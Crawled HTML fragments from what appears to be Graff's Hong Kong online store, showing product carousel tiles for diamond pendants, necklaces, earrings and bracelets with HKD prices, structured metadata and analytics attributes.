</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP757_RGP757">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP757_RGP757"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Graff Gateway Pav&eacute; Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP757_RGP757&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_necklaces_pendants&quot;,&quot;price&quot;:&quot;141000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Graff Gateway Pav&eacute; Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP757_RGP757&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_necklaces_pendants&quot;,&quot;price&quot;:&quot;141000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP757_RGP757" />
        <meta itemprop="description" content="Graff Gateway Pav&eacute; Diamond Pendant" />
        <meta itemprop="name" content="Graff Gateway Pav&eacute; Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0bbfdc58/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP757_RGP757_GP30857_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="141000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-pendant/RGP757_RGP757.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="2c097019d8df7015d0116951e5" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGP757_RGP757"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGP757_RGP757"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-pendant/RGP757_RGP757.html" aria-label="Graff Gateway Pav&eacute; Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0bbfdc58/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP757_RGP757_GP30857_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0bbfdc58/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP757_RGP757_GP30857_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0bbfdc58/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP757_RGP757_GP30857_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0bbfdc58/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP757_RGP757_GP30857_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0bbfdc58/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP757_RGP757_GP30857_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Graff Gateway Pav&eacute; Diamond Pendant"
            title="Graff Gateway Pav&eacute; Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-pendant/RGP757_RGP757.html" tabindex="0">Graff Gateway Pav&eacute; Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="141000.00">
                    HK$141,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGN650_RGN650">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN650_RGN650"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;New Dawn Diamond Line Necklace&quot;,&quot;id&quot;:&quot;RGN650_RGN650&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_necklaces_pendants&quot;,&quot;price&quot;:&quot;755000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;New Dawn Diamond Line Necklace&quot;,&quot;id&quot;:&quot;RGN650_RGN650&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_necklaces_pendants&quot;,&quot;price&quot;:&quot;755000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN650_RGN650" />
        <meta itemprop="description" content="New Dawn Diamond Line Necklace" />
        <meta itemprop="name" content="New Dawn Diamond Line Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d48c5d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN650_RGN650_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="755000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-line-necklace/RGN650_RGN650.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d42fd1ad585f8ae4e51acacbd7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGN650_RGN650"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGN650_RGN650"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-line-necklace/RGN650_RGN650.html" aria-label="New Dawn Diamond Line Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d48c5d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN650_RGN650_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d48c5d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN650_RGN650_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d48c5d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN650_RGN650_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d48c5d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN650_RGN650_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d48c5d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN650_RGN650_Hero_1.jpg?sw=800&amp;sh=800"
            alt="New Dawn Diamond Line Necklace"
            title="New Dawn Diamond Line Necklace"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-line-necklace/RGN650_RGN650.html" tabindex="0">New Dawn Diamond Line Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="755000.00">
                    HK$755,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1644_RGE1644">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1644_RGE1644"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Graff Gateway Pear Shape Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1644_RGE1644&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_earrings&quot;,&quot;price&quot;:&quot;242000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Graff Gateway Pear Shape Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1644_RGE1644&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_earrings&quot;,&quot;price&quot;:&quot;242000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1644_RGE1644" />
        <meta itemprop="description" content="Graff Gateway Pear Shape Diamond Earrings" />
        <meta itemprop="name" content="Graff Gateway Pear Shape Diamond Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f7ab5a5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1644_RGE1644_GE37561_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="242000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-earrings/RGE1644_RGE1644.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="4891bca2986abf0e94ea3be2ed" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGE1644_RGE1644"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGE1644_RGE1644"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-earrings/RGE1644_RGE1644.html" aria-label="Graff Gateway Pear Shape Diamond Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f7ab5a5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1644_RGE1644_GE37561_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f7ab5a5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1644_RGE1644_GE37561_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f7ab5a5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1644_RGE1644_GE37561_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f7ab5a5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1644_RGE1644_GE37561_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f7ab5a5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1644_RGE1644_GE37561_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Graff Gateway Pear Shape Diamond Earrings"
            title="Graff Gateway Pear Shape Diamond Earrings"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-earrings/RGE1644_RGE1644.html" tabindex="0">Graff Gateway Pear Shape Diamond Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="242000.00">
                    HK$242,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB800_RGB800%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB328_RGB328%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP906_RGP906%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR913_RGR913%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR507_RGR507%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1646_RGE1646%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1818_RGE1818%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1563_RGE1563%22%7D%7D%5D&limit=6.0
body_size: 3049
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB800_RGB800">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB800_RGB800"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette and Flower Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB800_RGB800&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;28500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette and Flower Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB800_RGB800&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;28500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB800_RGB800" />
        <meta itemprop="description" content="Butterfly Silhouette and Flower Diamond Bracelet" />
        <meta itemprop="name" content="Butterfly Silhouette and Flower Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc25e8bc/sfcc-graff-staging/R/G/B/8/0/RGB800_GB32450_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="28500.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewelry/view-by-collection/butterfly/bracelets/RGB800_RGB800.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5e714970bd77c6607f16d1b48c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGB800_RGB800"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGB800_RGB800"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewelry/view-by-collection/butterfly/bracelets/RGB800_RGB800.html" aria-label="Butterfly Silhouette and Flower Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc25e8bc/sfcc-graff-staging/R/G/B/8/0/RGB800_GB32450_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc25e8bc/sfcc-graff-staging/R/G/B/8/0/RGB800_GB32450_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc25e8bc/sfcc-graff-staging/R/G/B/8/0/RGB800_GB32450_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc25e8bc/sfcc-graff-staging/R/G/B/8/0/RGB800_GB32450_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc25e8bc/sfcc-graff-staging/R/G/B/8/0/RGB800_GB32450_Hero.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette and Flower Diamond Bracelet"
            title="Butterfly Silhouette and Flower Diamond Bracelet"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewelry/view-by-collection/butterfly/bracelets/RGB800_RGB800.html" tabindex="0">Butterfly Silhouette and Flower Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="28500.00">
                    HK$28,500.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB328_RGB328">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB328_RGB328"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;255000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;255000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB328_RGB328" />
        <meta itemprop="description" content="Round Diamond Slim Bracelet" />
        <meta itemprop="name" content="Round Diamond Slim Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=2000&amp;sh=2000" />
